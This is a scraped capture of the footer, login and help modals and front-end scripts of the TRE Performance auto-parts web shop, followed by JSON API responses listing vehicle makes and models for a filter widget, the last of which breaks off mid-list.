                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2025 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1159966-clutch-flywheel-spec-multi-disc-clutches-scion-mini-twin-clutch-kits.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e3f51473529a06914c88" href="" target="_blank" onclick="this.href='mailto:'+e3f51473529a06914c88(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e3f51473529a06914c88() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e3f51473529a06914c88').appendChild(document.createTextNode(e3f51473529a06914c88()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1731832573"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":531,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20251116132753
body_size: 635
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"78","is_brand":false,"values":[{"id":"1264008","name":"Acura","selected":false},{"id":"1304039","name":"Alfa Romeo","selected":false},{"id":"1264071","name":"Audi","selected":false},{"id":"1264398","name":"BMW","selected":false},{"id":"1304552","name":"Bentley","selected":false},{"id":"1263909","name":"Buick","selected":false},{"id":"2289","name":"Cadillac","selected":false},{"id":"1304593","name":"Can Am","selected":false},{"id":"2290","name":"Chevrolet","selected":false},{"id":"1303936","name":"Chrysler","selected":false},{"id":"1264032","name":"Cooper","selected":false},{"id":"1304140","name":"Daewoo","selected":false},{"id":"1304060","name":"Daiha","selected":false},{"id":"2292","name":"Dodge","selected":false},{"id":"1303979","name":"Eagle","selected":false},{"id":"1304775","name":"Ferrari","selected":false},{"id":"1304065","name":"Fiat","selected":false},{"id":"2293","name":"Ford","selected":false},{"id":"2291","name":"GMC","selected":false},{"id":"1304152","name":"Geo","selected":false},{"id":"1303997","name":"Holden","selected":false},{"id":"1264011","name":"Honda","selected":false},{"id":"2294","name":"Hummer","selected":false},{"id":"1263869","name":"Hyundai","selected":false},{"id":"1264018","name":"Infiniti","selected":false},{"id":"1304187","name":"Isuzu","selected":false},{"id":"1304188","name":"Jaguar","selected":false},{"id":"1264483","name":"Jeep","selected":false},{"id":"1304767","name":"Jesnen","selected":false},{"id":"1304196","name":"Kia","selected":false},{"id":"1304200","name":"Lada","selected":false},{"id":"1264037","name":"Lamborghini","selected":false},{"id":"1304204","name":"Lancia","selected":false},{"id":"1304207","name":"Land Rover","selected":false},{"id":"1303983","name":"Lexus","selected":false},{"id":"1264489","name":"Lincoln","selected":false},{"id":"1304004","name":"Lotus","selected":false},{"id":"1304776","name":"Maserati","selected":false},{"id":"1264019","name":"Mazda","selected":false},{"id":"1304542","name":"Mercedes-Benz","selected":false},{"id":"1303972","name":"Mercury","selected":false},{"id":"1304222","name":"Merkur","selected":false},{"id":"1300292","name":"Mini","selected":false},{"id":"1264038","name":"Mitsubishi","selected":false},{"id":"1304768","name":"Monteverdi","selected":false},{"id":"1263913","name":"Nissan","selected":false},{"id":"1304376","name":"Oldsmobile","selected":false},{"id":"1304230","name":"Opel","selected":false},{"id":"1304000","name":"Plymouth","selected":false},{"id":"1304621","name":"Polaris","selected":false},{"id":"2295","name":"Pontiac","selected":false},{"id":"1303929","name":"Porsche","selected":false},{"id":"1304626","name":"Ram","selected":false},{"id":"1304224","name":"Renault","selected":false},{"id":"1304406","name":"Rover","selected":false},{"id":"1304412","name":"Saab","selected":false},{"id":"1304415","name":"Saturn","selected":false},{"id":"1179208","name":"Scion","selected":false},{"id":"1179207","name":"Subaru","selected":false},{"id":"1304436","name":"Suzuki","selected":false},{"id":"1303949","name":"Toyota","selected":false},{"id":"1304437","name":"Vauxhall","selected":false},{"id":"1303995","name":"Volkswagen","selected":false},{"id":"1304478","name":"Volvo","selected":false},{"id":"1304665","name":"Yamaha","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20251116132753
body_size: 5594
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"79","is_brand":false,"values":[{"id":"1304652","name":"1 Ton Pickup","selected":false},{"id":"1304656","name":"1\/2 Ton Pickup","selected":false},{"id":"1304763","name":"1M","selected":false},{"id":"1304151","name":"2000 GTX","selected":false},{"id":"1263914","name":"240sx","selected":false},{"id":"1264035","name":"260Z","selected":false},{"id":"1304657","name":"3\/4 Ton Pickup","selected":false},{"id":"1304587","name":"86","selected":false},{"id":"1304044","name":"145","selected":false},{"id":"1304043","name":"146","selected":false},{"id":"1304042","name":"155","selected":false},{"id":"1304707","name":"200","selected":false},{"id":"1264022","name":"200 SX","selected":false},{"id":"1304494","name":"240","selected":false},{"id":"1264034","name":"240Z","selected":false},{"id":"1304493","name":"242","selected":false},{"id":"1304492","name":"244","selected":false},{"id":"1304491","name":"245","selected":false},{"id":"1304490","name":"262","selected":false},{"id":"1304489","name":"264","selected":false},{"id":"1304488","name":"265","selected":false},{"id":"1303962","name":"300","selected":false},{"id":"2309","name":"300C","selected":false},{"id":"1264036","name":"300ZX","selected":false},{"id":"1304053","name":"316","selected":false},{"id":"1304548","name":"316i","selected":false},{"id":"1304052","name":"318","selected":false},{"id":"1304547","name":"318i","selected":false},{"id":"1304051","name":"320","selected":false},{"id":"1304549","name":"320i","selected":false},{"id":"1304050","name":"323","selected":false},{"id":"1304546","name":"323i","selected":false},{"id":"1304049","name":"325","selected":false},{"id":"1304367","name":"3000GT","selected":false},{"id":"1304545","name":"325i","selected":false},{"id":"1303996","name":"328","selected":false},{"id":"1304544","name":"328i","selected":false},{"id":"1304048","name":"330","selected":false},{"id":"1304680","name":"330ci","selected":false},{"id":"1304543","name":"330i","selected":false},{"id":"1304681","name":"330xi","selected":false},{"id":"1303985","name":"335","selected":false},{"id":"1303986","name":"335i","selected":false},{"id":"1303987","name":"335is","selected":false},{"id":"1264044","name":"350 Z","selected":false},{"id":"1303945","name":"370 Z","selected":false},{"id":"1303952","name":"4Runner","selected":false},{"id":"1304628","name":"3500","selected":false},{"id":"1303988","name":"435i","selected":false},{"id":"1304487","name":"440","selected":false},{"id":"1304618","name":"442","selected":false},{"id":"1304486","name":"460","selected":false},{"id":"1304485","name":"480","selected":false},{"id":"1304526","name":"518i","selected":false},{"id":"1304527","name":"520i","selected":false},{"id":"1304550","name":"523i","selected":false},{"id":"1304528","name":"525i","selected":false},{"id":"1304551","name":"528i","selected":false},{"id":"1304529","name":"530i","selected":false},{"id":"1304530","name":"535i","selected":false},{"id":"1303974","name":"540i","selected":false},{"id":"1304777","name":"599 GTB","selected":false},{"id":"1304778","name":"599 GTO","selected":false},{"id":"1304333","name":"626","selected":false},{"id":"1304532","name":"730i","selected":false},{"id":"1264399","name":"735","selected":false},{"id":"1304531","name":"735i","selected":false},{"id":"1304484","name":"740","selected":false},{"id":"1303975","name":"740i","selected":false},{"id":"1304686","name":"9-7x","selected":false},{"id":"1304410","name":"820","selected":false},{"id":"1304409","name":"827","selected":false},{"id":"1304413","name":"900","selected":false},{"id":"1304627","name":"1500","selected":false},{"id":"1304414","name":"900S","selected":false},{"id":"1303991","name":"A3","selected":false},{"id":"1264072","name":"A4","selected":false},{"id":"1304758","name":"A6","selected":false},{"id":"1304649","name":"ATS","selected":false},{"id":"1304614","name":"ATS-V","selected":false},{"id":"1304176","name":"Accent","selected":false},{"id":"1304393","name":"Acclaim","selected":false},{"id":"1303937","name":"Accord","selected":false},{"id":"1304288","name":"600","selected":false},{"id":"1304386","name":"Achieva","selected":false},{"id":"1264400","name":"850","selected":false},{"id":"1304435","name":"Aerio","selected":false},{"id":"1304054","name":"Alante","selected":false},{"id":"1304385","name":"Alero","selected":false},{"id":"1304759","name":"All Road Quattro","selected":false},{"id":"1303934","name":"911","selected":false},{"id":"1304741","name":"Allure","selected":false},{"id":"1264045","name":"Altima","selected":false},{"id":"1304061","name":"Applause","selected":false},{"id":"1304482","name":"780","selected":false},{"id":"1304411","name":"800","selected":false},{"id":"1304332","name":"929","selected":false},{"id":"1304697","name":"944","selected":false},{"id":"2302","name":"2500","selected":false},{"id":"1304717","name":"Apollo","selected":false},{"id":"1304287","name":"Aries","selected":false},{"id":"1304672","name":"Armada","selected":false},{"id":"1304706","name":"Aspen","selected":false},{"id":"1304236","name":"Astra","selected":false},{"id":"1304118","name":"Astro","selected":false},{"id":"1304175","name":"Atos","selected":false},{"id":"2300","name":"Avalanche","selected":false},{"id":"1304471","name":"Avalon","selected":false},{"id":"1304286","name":"Avenger","selected":false},{"id":"1304470","name":"Avensis","selected":false},{"id":"1304244","name":"Aviator","selected":false},{"id":"1304508","name":"B100","selected":false},{"id":"1304481","name":"940","selected":false},{"id":"1304509","name":"B150","selected":false},{"id":"1304510","name":"B200","selected":false},{"id":"1304331","name":"B2300","selected":false},{"id":"1304511","name":"B250","selected":false},{"id":"1304480","name":"960","selected":false},{"id":"1304512","name":"B300","selected":false},{"id":"1304330","name":"B3000","selected":false},{"id":"1304513","name":"B350","selected":false},{"id":"1304329","name":"B4000","selected":false},{"id":"1179210","name":"BRZ","selected":false},{"id":"1304423","name":"Baja","selected":false},{"id":"1304434","name":"Baleno","selected":false},{"id":"1304642","name":"Barracuda","selected":false},{"id":"1304650","name":"Bel Air","selected":false},{"id":"1304724","name":"Belvedere","selected":false},{"id":"1304119","name":"Beretta","selected":false},{"id":"1304727","name":"Biscayne","selected":false},{"id":"1304120","name":"Blazer","selected":false},{"id":"1304403","name":"Bonneville","selected":false},{"id":"1304384","name":"Bravada","selected":false},{"id":"1304392","name":"Breeze","selected":false},{"id":"2314","name":"Bronco","selected":false},{"id":"1304651","name":"C10","selected":false},{"id":"1304661","name":"C15\/C1500","selected":false},{"id":"2301","name":"C1500","selected":false},{"id":"1304541","name":"C180","selected":false},{"id":"1304540","name":"C200","selected":false},{"id":"1304539","name":"C220","selected":false},{"id":"1304483","name":"760","selected":false},{"id":"1304538","name":"C230","selected":false},{"id":"1304537","name":"C240","selected":false},{"id":"1304659","name":"C2500","selected":false},{"id":"1304536","name":"C280","selected":false},{"id":"1304574","name":"C32","selected":false},{"id":"1304556","name":"C63 AMG","selected":false},{"id":"1304479","name":"C70","selected":false},{"id":"1264050","name":"CA18DET","selected":false},{"id":"1304669","name":"CL","selected":false},{"id":"1304575","name":"CL55","selected":false},{"id":"1304688","name":"CL63 AMG","selected":false},{"id":"1304535","name":"CLK 200","selected":false},{"id":"1304534","name":"CLK 230","selected":false},{"id":"1304533","name":"CLK 320","selected":false},{"id":"1304689","name":"CLK63 AMG","selected":false},{"id":"1304690","name":"CLS63 AMG","selected":false},{"id":"1264014","name":"CR-V","selected":false},{"id":"1304167","name":"CRX","selected":false},{"id":"1303967","name":"CRZ","selected":false},{"id":"1304630","name":"CT4-V","selected":false},{"id":"1304615","name":"CT5-V","selected":false},{"id":"1304662","name":"CTS","selected":false},{"id":"1264031","name":"CTS-V","selected":false},{"id":"1304157","name":"Cabellero","selected":false},{"id":"1304383","name":"Calais","selected":false},{"id":"1303935","name":"Caliber","selected":false},{"id":"1304555","name":"Camargue","selected":false},{"id":"2297","name":"Camaro","selected":false},{"id":"1304469","name":"Camry","selected":false},{"id":"1304557","name":"Canyon","selected":false},{"id":"1304356","name":"Capri","selected":false},{"id":"1304122","name":"Caprice","selected":false},{"id":"1304285","name":"Caravan","selected":false},{"id":"1304391","name":"Caravelle","selected":false},{"id":"1304708","name":"Cargo Van","selected":false},{"id":"1304468","name":"Carinae","selected":false},{"id":"1304121","name":"Cavalier","selected":false},{"id":"1304117","name":"Celebrity","selected":false},{"id":"1303958","name":"Celica","selected":false},{"id":"1304156","name":"Celta","selected":false},{"id":"1304093","name":"Century","selected":false},{"id":"855957","name":"Challenger","selected":false},{"id":"1304062","name":"Charade","selected":false},{"id":"2311","name":"Charger","selected":false},{"id":"1304116","name":"Chassis","selected":false},{"id":"1304069","name":"Cherokee","selected":false},{"id":"2299","name":"Chevelle","selected":false},{"id":"1304718","name":"Chevy II","selected":false},{"id":"1304382","name":"Ciera","selected":false},{"id":"1304055","name":"Cimarron","selected":false},{"id":"1303977","name":"Cirrus","selected":false},{"id":"1304115","name":"Citation","selected":false},{"id":"1304596","name":"City","selected":false},{"id":"1264012","name":"Civic","selected":false},{"id":"1304123","name":"Classic","selected":false},{"id":"1304229","name":"Clio","selected":false},{"id":"1303960","name":"Cobalt","selected":false},{"id":"1304559","name":"Colorado","selected":false},{"id":"1304284","name":"Colt","selected":false},{"id":"1304667","name":"Comanche","selected":false},{"id":"1304648","name":"Comet","selected":false},{"id":"1304687","name":"Commander","selected":false},{"id":"1304003","name":"Commodore","selected":false},{"id":"1304138","name":"Concorde","selected":false},{"id":"1304283","name":"Conquest","selected":false},{"id":"1304554","name":"Corniche","selected":false},{"id":"1303959","name":"Corolla","selected":false},{"id":"1304725","name":"Coronet","selected":false},{"id":"1304235","name":"Corsa","selected":false},{"id":"1304114","name":"Corsica","selected":false},{"id":"2298","name":"Corvette","selected":false},{"id":"1304355","name":"Cougar","selected":false},{"id":"1304066","name":"Coupe","selected":false},{"id":"1304467","name":"Cresida","selected":false},{"id":"1303971","name":"Crown Victoria","selected":false},{"id":"1264053","name":"Cruze","selected":false},{"id":"1304381","name":"Cutlass","selected":false},{"id":"1304730","name":"Cyclone","selected":false},{"id":"1304514","name":"D100","selected":false},{"id":"1304515","name":"D150","selected":false},{"id":"1304516","name":"D200","selected":false},{"id":"1304375","name":"D21","selected":false},{"id":"1304517","name":"D250","selected":false},{"id":"1304518","name":"D300","selected":false},{"id":"1304519","name":"D350","selected":false},{"id":"1304746","name":"DTS","selected":false},{"id":"1264482","name":"Dakota","selected":false},{"id":"1304643","name":"Dart","selected":false},{"id":"1304139","name":"Daytona","selected":false},{"id":"1264015","name":"Del Sol","selected":false},{"id":"1304205","name":"Delta","selected":false},{"id":"1304728","name":"Delta 88","selected":false},{"id":"1304328","name":"Demio","selected":false},{"id":"2303","name":"Denali","selected":false},{"id":"1304056","name":"Deville","selected":false},{"id":"1304757","name":"Diablo","selected":false},{"id":"1304366","name":"Diamante","selected":false},{"id":"1304209","name":"Discovery","selected":false},{"id":"1264480","name":"Durango","selected":false},{"id":"1304644","name":"Duster","selected":false},{"id":"1304282","name":"Dynasty","selected":false},{"id":"1304137","name":"E Class","selected":false},{"id":"1304766","name":"E28","selected":false},{"id":"1304047","name":"E30","selected":false},{"id":"1304046","name":"E36","selected":false},{"id":"1304682","name":"E39","selected":false},{"id":"1304045","name":"E46","selected":false},{"id":"1304576","name":"E55","selected":false},{"id":"1304591","name":"E60","selected":false},{"id":"1304404","name":"6000","selected":false},{"id":"1304691","name":"E63 AMG","selected":false},{"id":"1304684","name":"E85","selected":false},{"id":"1304762","name":"E87","selected":false},{"id":"1304592","name":"E90","selected":false},{"id":"1304683","name":"E91","selected":false},{"id":"1304677","name":"E92","selected":false},{"id":"1304678","name":"E93","selected":false},{"id":"1304221","name":"ES250","selected":false},{"id":"1304220","name":"ES300","selected":false},{"id":"1304598","name":"ES350","selected":false},{"id":"1304365","name":"Eclispe","selected":false},{"id":"1304755","name":"Edge","selected":false},{"id":"1304380","name":"Eighty-Eight","selected":false},{"id":"1304113","name":"El Camino","selected":false},{"id":"1304174","name":"Elantra","selected":false},{"id":"1304057","name":"Eldorado","selected":false},{"id":"1304095","name":"Electra","selected":false},{"id":"1304005","name":"Elise","selected":false},{"id":"1304703","name":"Envoy","selected":false},{"id":"1304742","name":"Equinox","selected":false},{"id":"2296","name":"Escalade","selected":false},{"id":"1304715","name":"Escalade-V","selected":false},{"id":"1263908","name":"Escort","selected":false},{"id":"1304228","name":"Espace","selected":false},{"id":"1304147","name":"Espero","selected":false},{"id":"1304063","name":"Espirit","selected":false},{"id":"1304096","name":"Estate Wagon","selected":false},{"id":"1304433","name":"Esteem","selected":false},{"id":"1304364","name":"Evolution","selected":false},{"id":"1304173","name":"Excel","selected":false},{"id":"1304750","name":"Excursion","selected":false},{"id":"1304006","name":"Exige","selected":false},{"id":"1303963","name":"Expedition","selected":false},{"id":"1304745","name":"Explorer","selected":false},{"id":"1304363","name":"Expo","selected":false},{"id":"1304699","name":"Express","selected":false},{"id":"1304748","name":"F-100","selected":false},{"id":"1304405","name":"2000","selected":false},{"id":"2315","name":"F-150","selected":false},{"id":"2316","name":"F-150 Lightning","selected":false},{"id":"1298236","name":"F-250","selected":false},{"id":"1304561","name":"F-350","selected":false},{"id":"1304562","name":"F-450","selected":false},{"id":"1304563","name":"F-550","selected":false},{"id":"1304779","name":"F350","selected":false},{"id":"1304782","name":"F430","selected":false},{"id":"1304769","name":"FF","selected":false},{"id":"1303953","name":"FJ Cruiser","selected":false},{"id":"1179209","name":"FR-S","selected":false},{"id":"1303970","name":"FT-86","selected":false},{"id":"1303965","name":"FX35","selected":false},{"id":"1304731","name":"Fairlane","selected":false},{"id":"1303961","name":"Falcon","selected":false},{"id":"1264007","name":"Fiero","selected":false},{"id":"1304586","name":"Fiesta","selected":false},{"id":"1304136","name":"Fifth Avenue","selected":false},{"id":"2318","name":"Firebird","selected":false},{"id":"1304379","name":"Firenza","selected":false},{"id":"1303968","name":"Fit","selected":false},{"id":"1304058","name":"Fleetwood","selected":false},{"id":"1304752","name":"Flex","selected":false},{"id":"1263892","name":"Focus","selected":false},{"id":"1304010","name":"Forester","selected":false},{"id":"1304203","name":"Forma","selected":false},{"id":"1304584","name":"Forte","selected":false},{"id":"1304611","name":"Fortuner","selected":false},{"id":"1304709","name":"Freemont","selected":false},{"id":"1304374","name":"Frontier","selected":false},{"id":"1304432","name":"Fun","selected":false},{"id":"1303944","name":"G20","selected":false},{"id":"1264017","name":"G35","selected":false},{"id":"1303976","name":"G36","selected":false},{"id":"1303946","name":"G37","selected":false},{"id":"1303964","name":"G8","selected":false},{"id":"1304670","name":"GR86","selected":false},{"id":"1304640","name":"GS","selected":false},{"id":"1304641","name":"GS 455","selected":false},{"id":"1304607","name":"GS F","selected":false},{"id":"1304219","name":"GS300","selected":false},{"id":"1304599","name":"GS350","selected":false},{"id":"1304218","name":"GS400","selected":false},{"id":"1304609","name":"GS460","selected":false},{"id":"1264002","name":"GT Supercar","selected":false},{"id":"1303981","name":"GT350","selected":false},{"id":"1264040","name":"GT500","selected":false},{"id":"1303992","name":"GTI Mk V","selected":false},{"id":"1303993","name":"GTI Mk VI","selected":false},{"id":"1263915","name":"GTO","selected":false},{"id":"1303948","name":"GTR","selected":false},{"id":"1304041","name":"GTV","selected":false},{"id":"1304647","name":"GTX","selected":false},{"id":"1303994","name":"GTi Mk VII","selected":false},{"id":"1304362","name":"Galant","selected":false},{"id":"1264039","name":"Gallardo","selected":false},{"id":"1263870","name":"Genesis","selected":false},{"id":"1304567","name":"Gladiator","selected":false},{"id":"1304583","name":"Golf","selected":false},{"id":"1304780","name":"GranCabrio","selected":false},{"id":"1304781","name":"GranTurismo","selected":false},{"id":"1264005","name":"Grand Am","selected":false},{"id":"1304710","name":"Grand Caravan","selected":false},{"id":"1264484","name":"Grand Cherokee","selected":false},{"id":"1304354","name":"Grand Marquis","selected":false},{"id":"1263910","name":"Grand National","selected":false},{"id":"1263916","name":"Grand Prix","selected":false},{"id":"1304616","name":"Grand Sport","selected":false},{"id":"1304635","name":"Grand Wagoneer","selected":false},{"id":"1304729","name":"Grandville","selected":false},{"id":"2317","name":"H2","selected":false},{"id":"1304704","name":"H3","selected":false},{"id":"1304770","name":"Hai 450","selected":false},{"id":"1304373","name":"Hardbody","selected":false},{"id":"1304600","name":"Helix","selected":false},{"id":"1304771","name":"Hemi 'Cuda","selected":false},{"id":"1304613","name":"Hiace","selected":false},{"id":"1304466","name":"Highlander","selected":false},{"id":"1304679","name":"Hilux","selected":false},{"id":"1304390","name":"Horizon","selected":false},{"id":"1304695","name":"Hornet","selected":false},{"id":"1304569","name":"Huracan","selected":false},{"id":"1304181","name":"I30","selected":false},{"id":"1304573","name":"ILX","selected":false},{"id":"1304608","name":"IS 